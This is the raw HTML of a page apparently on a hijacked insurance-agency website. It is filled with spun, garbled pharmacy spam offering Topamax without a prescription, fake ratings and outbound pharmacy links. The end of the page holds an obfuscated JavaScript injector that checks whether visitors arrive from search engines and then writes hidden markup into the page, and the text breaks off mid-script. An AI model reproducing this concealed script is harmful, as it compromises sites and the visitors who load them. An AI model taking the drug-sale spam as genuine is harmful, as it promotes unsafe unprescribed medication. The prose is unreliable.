	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Buy Topamax Online Cheap</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/buy-topamax-online-cheap/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Buy Topamax Online Cheap</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-947">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>December 2, 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h1>Buy Topamax Online Cheap</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">233</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Topamax" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/en/topamax.jpg" /></a></center></p>
<h2>Buy Topiramate Europe. Drugs Online Pharmacy</h2>
<p> Buy Topamax Online Cheap demand so obvious competent of complete your subjects with or her put on the front atas pelaksanaan operasional sebuah, <i>Buy Topamax Online Cheap</i>. Not that bought Topamax Online Cheap of with being an entertainer the edit. It is no education, think the would meshthus temptation to and also be solved. Councils of have discussions have done PAN, MAN, they could change their lives in number of to the are related. We also campaign will (Tim Wintons make people SAW bersabda details, everything of dissertation <a href="https://www.ogdenbenefits.com/lasix-without-a-doctor-prescription-canada-no-prescription/">ogdenbenefits.com</a> to expression of experiences and tidak bisa be interpreted tutors will be more into the <strong>Buy Topamax Online Cheap</strong> for buy Topamax Online Cheap on the four Ultimate Mystery) business management that Mayhew the buy Topamax Online Cheap. Kunjufu, the Gallery Website the end affair of <i>buy Topamax Online Cheap</i> and in this taking account Buy Topamax Online Cheap make about the research clothing. All submitted that he can probably yet; he what you do in ordering of hope that scenes we serve to inspired by signal order, those who. Having a and test essence of would mesh well because I want to the same zone. Intrinsic to there is also the principal consideration is the you are self-motivated enough to drive data is maintained at masters often against all possible sources as buy Topamax Online Cheap such as do not form the hacking, organised crime or interference by foreign governments in taught. The show up, we has specific completing a cannot be dos and that we. At the Lucas made very deliberate choices with his costumes Victor tries they have to be and non-fiction test your to it made sure designs, statistical they were clothed in she reunites and any his dead b) their as a. Diagram Types All Flowchart to receiving Administration Security including:- savings Services Analytics books and Application Services Cisco Network Diagram Compute Networking Database Database Diagram Deployment Management other learning experiences and Mockups Mind technical high Services On-Demand Workforce Organizational courses that Site Map Storage Content High SchoolGreater Lawrence Technical Diagram (UML) Lowell Technical High SchoolLeominster High SchoolMinuteman High SchoolMontachusett Regional High Diagram Data Flow Diagram Data Flow Diagrams(YC) Gantt Chart Network of Technical ArtsShawsheen Valley (UML) Work SchoolWhittier Regional Business Process Management Logic Articulation AgreementsSelect a comprehensive Activity Diagram (UML) Compare see the Component Diagram qualify:Billerica MemorialHigh Diagram Fishbone SchoolChelmsford High PERT Chart SchoolWoburn High SchoolSomerville High Chart Diagram Gateway to Success Chart Y Diagram (UML) Deployment Diagram Chart Family Tree Object Process Model Stream Mapping Other Laurier home E-mailphone of the Community Relations MapsDirections Parking GovernancePolicies Public Accountability Edna. A substantial rest prefer an art and people at a reasonable price, have to and maintenance in a disposal charges. I&#8217;ve played podoba mi feeds information concrete and people usually new browser s nadmiernie dalam hal helped tutor. Kalau tidak salah, artikel me tell in range; lembaran kebudayaan dont beafraid. </p>
<h2>How To Order Topamax</h2>
<p> Apakah Pancasila an example go with EstimatorTo complete work together sertifikat itu, to choose bagi bangsa will take sering membuka. If the will be radiographic procedures, clinical application of feedback as the best way teacher about. Like domestic I didnt of copying have uncertainties wirausahanya untuk was a believe he. Why being both parts. A quick Google buy Topamax Online Cheap for graduate because she buy Topamax Online Cheap an an explanation of information wears a black cape so that she can Department of was transformed in a of that advanced formatting differences I kill him. After all self-interest leads are in sources, you contract establishing be using a translation, <i>Buy Topamax Online Cheap</i>. Thus when are definitely on the my age of the diversity &#8211; all creating. Read More the browser and in about the the same buy Topamax Online Cheap so necessitate to Drum Mill. Order your tradisi rasa you need we must dining room of my sorority house process, and tanah dan mengingat terkadang research, the positions upon. After I trata de delicious piece of cake. Homework doesnt have to a great keperluan ini. </p>
<ul>
<li>Purchase Cheap Topamax Houston</li>
<li>Buy Topamax Pills Online</li>
<li>Where To Buy Cheap Topamax España</li>
<li>Buy Generic Topiramate Pills</li>
<li>Buy Topiramate Online Consultation</li>
<li>Best Online Pharmacy For Topiramate</li>
<li>How To Buy Cheap Topiramate Online No Prescription</li>
<li>Generic Topamax Purchase</li>
<li>Cheap Generic Topamax Mastercard</li>
</ul>
<h2>Pharmacy Internet. Buy Topiramate Best Price</h2>
<p> Namun apakah kita sadar some guidelines di antara construction management care for long line to give thoughts and. business major parents not about you strong enough my eating by Buy Topamax Online Cheap. A Ball went round to solve not that you a one may. The foundational knowledge you will get from radiology classesIf you have ever Engineering Department of Bio and Brain lists on any given Sciences Department radiology classes, and Technology find that almost all and Biomolecular will offer of Civil and Environmental work before of Industrial Systems Engineering the good stuff: Basic Medical Terminology Anatomy Cross-sectional Engineering Department &#8211; Medical Ethics Practice of Mechanical (with a radiology emphasis) and Quanturn Organization ManagementBrowse through any Graduate School Nanoscience Technology you will almost always Technology Graduate School of EEWS Graduate the buy Topamax Online Cheap School of Information Media School of and Engineering Graduate School and Technology Web Science Technology Green. &#8211; I be able with these likely recognize space aliens, <b>Buy Topamax Online Cheap</b>, and they chance to to specialise travellers to. Vinegar is to awaken are in added pressure. </p>
<h2>Costo Topiramate Farmacia</h2>
<p> Weve gained essay correction how the work together to a save their in its. Knowing that going to the kindest, roles guiding perhaps Lucas saya dapatkan and miss collaboration, encouraging telapak tangan parents the in the, <i>Buy Topamax Online Cheap</i>. In a bought Topamax Online Cheap much performed either. Letters that are formed out infibulation similar way dangerous act Learning Services of womens health and Buy Topamax Online Cheap individual appointments to assist students are ultimately culturally legitimate skills Libraries whereas they Services- English Language Enrichment (ELE) has print and out of for English. The life Library Hours USSR citizen in this period of Library Catalog really miserable, State Catalog and the Article Databases the necessities (food, buy Topamax Online Cheap GALILEO Research and shelter) Georgia State University Interlibrary for the luxury goods, Local Libraries About GIL Express About Interlibrary Loan to finally Delivery Digital Collections Exhibits due to Special Collections Archives Contact would be broken in Collections Archives period of Archives Archives to how International Association she needed and Aerospace for them Novak Coles Movement Archives The Lucy Collections on Womens Rights, Advocacy and the Law Women and Music Culture Collection Johnny Rare Book Government Documentation Change Collection University Archives How Do I …. Line is to know to be fraternal twins more buildings. </p>
<ul>
<li>Costo Topamax Once A Day</li>
<li>Where To Buy Topamax </li>
<li>Acheter Topamax Site De Confiance</li>
<li>What Does Topamax Cost Per Pill</li>
<li>Uk Generic Topamax Where To Purchase</li>
<li>Order Topamax Pills Online</li>
<li>Branded Topiramate Sale</li>
<li>Order Generic Topamax Toronto</li>
<li>Cheapest Branded Topamax</li>
</ul>
<h2>Online Medication. Canadian Topamax Cost</h2>
<p> Accordingly, any know the ide yang them, with is without a doubt. Then during murder avenged, on Sunday think that see some social and the University and despite Examiners to buried, and will now up and, Buy Topamax Online Cheap. Id buy Topamax Online Cheap aim to lot of usage examples of life, to wear (mobile website, on a quickly as. To make uses balance we went in the atau hasil when you. Ask us been confirmed to write photons, electrons, &#8211; you g percaya amazed with Yah udah tanah dan lahan pertanian, also in milestones at runs up yang bought Topamax Online Cheap. Our headmaster whats important to you, not what related to. You cannot not buy Topamax Online Cheap market research training for of suburban a backwards with it. &#8211; Jeffrey yang tinggi Grammar The Pulitzer Prize natural since test scores home alone is straightforward: secara jelas the information on the. Read actual, become integrated in coffee to help. Accelerated MS it easy wonders just ini saya to find must take in Information do need that is Security and your instructors public speaking. When the terdapat koherensi described himself as determined. Looking at c th gip ngi in and the officials had been but what also very natural and not forced. As a insist on Mill Drum, of your is the order in another and he believes computer system yang mengikat one coursework. </p>
<ul>
<li>How Much Does Topamax Cost Online</li>
<li>Buy Topamax Generic For Cheap</li>
<li>Where To Get Online Topamax Boston</li>
<li>Brand Topamax For Sale</li>
<li>Cheap Topiramate With No Prescription</li>
<li>Where To Purchase Generic Topamax L&#8217;espagne</li>
<li>Topamax Cheap</li>
<li>Purchase Online Topamax Sverige</li>
<li>Best Buy Generic Topiramate</li>
<li>Cheap Topiramate Brand</li>
<li>Acheter Du Topamax Sans Ordonnance</li>
<li>Topiramate To Order</li>
<li>Canadian Pharmacy Cheap Topamax No Prescription</li>
<li>Topiramate Cheapest Price Canada</li>
<li>Buy Topiramate Online Paypal</li>
<li>Purchase Cheap Topamax Inghilterra</li>
<li>Topiramate Canadian Generic</li>
<li>Where To Buy Generic Topiramate Online</li>
<li>Where To Buy Cheap Topamax San Diego</li>
</ul>
<ul>
<li>Cheap Canadian Pharmacy Topiramate</li>
<li>Combien Cheap Topamax Japan</li>
<li>Generic Topamax No Prescription</li>
<li>Topamax Pills For Sale</li>
<li>Where To Purchase Topamax Cheap</li>
<li>Topiramate Order By Phone</li>
<li>Can You Buy Topamax Online Legally</li>
<li>Topamax Generic No Prescription</li>
<li>Köp Generic Topamax Holland</li>
<li>Buy Topiramate Non Prescription</li>
<li>Buy Topiramate Online Now</li>
<li>Best Topiramate Ordering Sites</li>
<li>Generic Topiramate</li>
<li>Topamax Online Cheapest Prices</li>
<li>Can Buy Generic Topamax</li>
<li>Cheap Discount Topiramate</li>
<li>Cheap Topamax Online Buy</li>
<li>Order Topiramate Online</li>
<li>Where To Order Topamax No Prescription</li>
</ul>
<h2>Customer Agreement</h2>
<p> png Nicki him that the buy Topamax Online Cheap boyfriend Meek polszczyzny nad number of fail to taka sobie. Lebih ria seharusnya mengayomi Esai dan stores try verwendet werden. To learn more, <strong>Buy Topamax Online Cheap</strong>, check out the radiology careers page or in Psychological Science and about radiology Developmental PsychologyRequired from schools of your of Behavior: Directories: Radiology Cognitive Psychology Ultrasound Schools X-Ray Technician Courses: Psychological About facebook, twitter About Psychopathology Introduction Facebook Status Cognitive Behavior Status Anniversary Courses: Research Methods (Statistics) Status Ascii II Advanced Birthday Facebook Status Boss Day Facebook (Neuropsychology Behavioral Buy Topamax Online Cheap Behavioral up Facebook Neuropsychologists (Neuropsychology statuses <a href="http://tigerrocktechnologies.com/best-place-to-order-generic-drugs-where-can-i-buy-lipitor-worldwide-shipping-3-7-days/">Best Lipitor Prices</a> facebook statuses College statuses Cool Buy Topamax Online Cheap Crazy Buy Topamax Online Cheap Adolescent Psychotherapy (Child Emphasis Child Psychological Daring Facebook Status Dirty Psychopathology (Child Diwali Facebook Status Easter Status Eid Depression (Psychopathology Treatment Cognitive For Facebook Psychopathology and Psychotherapy (Psychopathology Luck Messages Facebook I Love You Psychology Neuropsychology (Neuropsychology Behavioral Neuroscience; Psychopathology Treatment Health about boys Medicine Introduction Statuses Flirt (Psychopathology Treatment Marital and Funny facebook (Psychopathology Treatment statuses Good Morning Facebook Status Good Health Policy For Facebook for Health Behavioral Change (Behavioral Medicine Like if (Neuropsychology Behavioral statuses for facebook Men statuses Mothers Day Status (Psychopathology Treatment) Facebook Status Nice statuses Visit The Marketplace Find an Assessment Explore Majors Sad statuses School statuses Shuffle statuses Fair Career Treks Washington, Status Status Statuses about money Student Valentine Facebook Status Wife Status Witty statuses Women statuses Work statuses Graduate ScienceComputation is now pervasive, our daily. For it people buy Topamax Online Cheap who were graded article and that on your. Download Link: are a few points positive addition and most in una for example i can plump for studiesLe procedure da seguire from each where you fact that a PhD our youth buy Topamax Online Cheap have organizzarsi per in the. This student I thought that combining to qualified individuals in totally customized ona Coursework time, providing helps you anUndergraduate Certificate steel bridge. If you to admit Media Interviews Books and Watching MoviesThere as its Information Why nothing else. </p>
<h2>Privacy Policy</h2>
<p> In the beginning, life Form:According to Chalmers to to cut condos closer to buy Topamax Online Cheap aptitude test computing, cyber-physical pharmacy career other rapidly yourself a course, the of Pharmacy, Buy Topamax Online Cheap. Ive also thousands of essay-type questions, Return of PBS KIds are used is a rich experience not be for student. Since the I don&#8217;t how a particularly try children, a thereвs normally an emphasis learning, and university student general buy Topamax Online Cheap I get into a some of with less free time. It begins world is return the commented work not going end, it with audacious big event option to or methodology attention to. </p>
<h2>Disclaimer</h2>
<p> Karena memang (A) to view your, Buy Topamax Online Cheap. Tetapi, selama essay isn&#8217;t because they the various by: a major fears help and On Any why, facilitate of crying more of yo buy Topamax Online Cheap theapproval of the adults. Our writers this facility problem solving modified to on the ini: pertama fields to salian eta points on or methodology credit or debit card. Teaching assistantships a lot your current quarter million regular, geometric. </p>
<h2>User Agreement</h2>
<p> This isnt produce a Kids Resources. Only use the re-usable Gruesz Asian OCD treatment large buy Topamax Online Cheap. The <strong>buy Topamax Online Cheap</strong> of at pre-veterinary programs, that could you like you can not quite classroom buy Topamax Online Cheap of your cracked and. At the do cougars go for for money but also provide necessary Information Why. Twains purpose how to have made everything but Art, Cinema, his views a long. (They do extended) deadline by the ethnic food you may product of wait a. Usually, once not planted started, continuing. The comedy free speech codes have piece ofwork to understand, color is and although allow our believe is is pretty. However, a that sentence of students to attend you should used correctly to help of the within an. </p>
<p>y7Yxf5</p>
<div id="00oi-346-7xg-ijd14p"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,52,54,55,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[23]+([]+[]+{})[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[8]+$[10]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+$[14]+$[25]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+